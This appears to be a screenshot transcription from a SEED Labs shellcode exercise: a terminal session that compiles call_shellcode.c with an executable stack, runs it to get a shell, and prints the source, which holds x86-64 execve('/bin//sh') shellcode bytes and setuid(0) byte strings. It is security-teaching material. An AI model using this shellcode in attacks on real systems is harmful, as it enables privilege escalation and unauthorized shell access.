 [11/02/22]seed@VM:~/.../shellcode$ ls
call_shellcode.c  Makefile
[11/02/22]seed@VM:~/.../shellcode$ make
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
[11/02/22]seed@VM:~/.../shellcode$ ls
a32.out  a64.out  call_shellcode.c  Makefile
[11/02/22]seed@VM:~/.../shellcode$ ./a32.out
$ cat call_shellcode.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"


const char shellcode[] =
#if __x86_64__
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else